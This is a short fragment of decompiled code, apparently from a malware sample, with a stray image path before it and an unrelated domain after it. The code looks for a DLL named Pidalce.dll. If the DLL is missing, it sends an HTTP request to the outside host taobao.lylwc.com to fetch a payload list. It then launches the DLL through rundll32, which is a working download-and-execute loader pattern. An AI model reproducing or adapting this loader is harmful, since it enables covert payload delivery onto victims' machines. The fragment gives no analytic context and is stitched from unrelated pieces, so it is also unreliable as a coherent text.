 CString__Format(&lpCmdLine, "%s\\Pidalce.dll", v6);
CFileFind__CFileFind(&v9);
LOBYTE(v10) = 3;
if ( CFileFind__FindFile(&v9, lpCmdLine, 0) == 1 )
{
CString__Format(&lpCmdLine, "rundll32 \"%s\\Pidalce.dll\",DPldalic", v6);
v5 = 0;
v4 = lpCmdLine;
}
else
{
sub_100011B0(
"taobao.lylwc.com",
"GET /Updata_FileList_001/Pidalce.txt HTTP/1.1\r\nHost: .com\r\nConnection: Close\r\n\r\n",
(int)lpCmdLine);
CString__Format(&lpCmdLine, "rundll32 \"%s\\Pidalce.dll\",DPldalic", v6);
v5 = 0;
v4 = lpCmdLine;
}
colordancer.net